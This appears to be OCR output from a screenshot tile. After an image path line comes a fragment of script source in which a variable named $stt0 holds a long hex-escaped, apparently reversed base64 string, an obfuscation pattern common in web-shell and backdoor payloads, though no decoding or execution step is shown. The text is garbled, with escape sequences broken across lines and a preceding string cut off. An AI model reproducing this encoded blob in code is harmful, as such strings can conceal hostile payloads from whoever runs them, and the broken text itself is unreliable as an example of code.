
JLEkFskrzkvNz\x434pSi4upI5yUWJxqZhKfkpq\x63n
5Kq\x41\x62SzKLVMQ6W4pMR\x41EwlY\x41w\x41\x3
d"
$stt0
 = 
"\x3d\x3dQD6SGSKM7Tlj5qsEvlkqE\x62N4
PMp\x2b6xKKQPxN9Z1Qg0S/PO\x2bWMuFvHnL\x4223H
UqXk\x2bU/\x43I/0QWnV5Rmz\x63dL\x43z3W2\x61Y
E7NePZv1\x628Fwd\x2b/7mIzw0/3Z\x62zY\x6160dQ
FX8GN2G\x62UkyVFxqe\x625HzntHSjZLot\x2bh3nV6
X\x61yVeT9ri\x426/\x417\x43hu6OZX7zSRhrHXnLN
\x2bovpGKwZzVrIm11\x61wwX4o\x42QPGD\x43Vql\x
41GMIJFH\x61QjS\x63OGHJ0QE5\x42OUm0nv5iUdQ0O
vxZXj\x2bHVGoOzs/WRLqnWFWUW9qyGyPp0TK\x43GEL
\x62onU/Iy4x\x62MFL6G5Yj\x42q\x42U\x61kluk10
x0O7uUV3reM\x41qD\x62SUpi2Wq\x61q\x63q\x41y4
\x63sWTeKvm2j\x2bnYYeJ5F15NrjH\x42N9L586\x2b
7\x63392pjQPlKx\x43\x2b16j\x61eR\x2bJ/y7\x63
r7K/zRHtholizK6\x62d\x430zKFU\x43y3s\x6151G5
ZgP0muN\x634ttqnFDVoMsKsrKRpSUq2J1LR\x411hQg
sMMhQ\x63Kx\x43jqKWWM\x42nfemn1M\x63FxNpi4RR
QMlQik8wR4WTw\x2bLRhKLRSFGiykTVxYj\x42RRxUGD
YG9jiJvXN1ij2QqKJh8ko\x42Vweht5i5\x425\x43\x
61wofEo\x43KJihzE0YIRf3sk4P\x628LFJYJ\x41uJL
XohU0YMS5Y\x61\x41JI\x2bknIsNVF0ZYiT\x42DoRD
ldN36Qr\x63/j1q8slNqZi9T\x6249eol02UJivo\x42
UuDYROM2IKsU6/w3VDXXuj41JwEUT\x430oWGROI3oZG